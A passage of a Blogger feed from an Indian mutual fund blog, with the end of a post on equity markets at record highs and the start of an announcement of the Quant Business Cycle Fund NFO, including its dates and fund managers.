\/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn fact it should be a matter of concern if they are not.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAn easy way to understand this much better is to read up on\nthe economic growth of a country, if a country is growing then it is only\nnatural for the market indexes to also reflect the same.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is more so the case with developing countries because\nthe scope for growth is more as compared to a developed country.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt is always a good time to invest in equities as long as\nyou have a long term goal and intend to stay put all the way.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOne can always put forth different ideas with regards to the\nmethod of investing, that is either in one go or in smaller chunks\nperiodically.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInvesting in equities is not about when you buy and sell,\nit’s whether you can hold when things look bleak.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt takes no courage to call oneself a long term investor\nwith a high risk appetite when things are rosy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn equity investing, the less you do the more the chances of your success and that does not come naturally for most.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/499507372474765067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/499507372474765067"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/09\/equity-markets-hit-record-highs-in-india.html","title":"Should you be worried about Equity Markets breaching new heights"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjap-wbljTj95ZZepkNRqLt1GAn625yj6b_PjzInd-Of1O-rjLyVErGjJIwUh03Ue-6ry9eKqKXWqFhxmNRDFQ3ozdyo_K0TQmkXCFWd6iy6e-W_fz3m4jnB6vlUitKAO0M4CxTH71Y4aFKRYQQgLwRJegoPVdRJ7_ltKf0F_gfyuyk5OmwCKG_74NSjpI\/s72-c\/equity-2564740_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-5950905009265623411"},"published":{"$t":"2023-05-15T11:37:00.000+05:30"},"updated":{"$t":"2023-05-15T11:37:09.223+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"Quant Business Cycle Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EQuant Mutual Fund is\ncoming out with a NFO in the form of Quant Business Cycle Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EQuant Business Cycle\nFund would be an open ended fund with no restriction to any caps or sectors and looking for opportunities in businesses and sectors going through a cyclical change.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe fund would be open\nfor subscription from May 12, 2023 to May 25, 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050;\"\u003ENFO\ndetails for \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EQuant\nBusiness Cycle\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\nFund\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E12\/05\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E25\/05\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Ankit Pande\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Sandeep Tandon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Sanjeev Sharma\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Vasav Sahgal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; 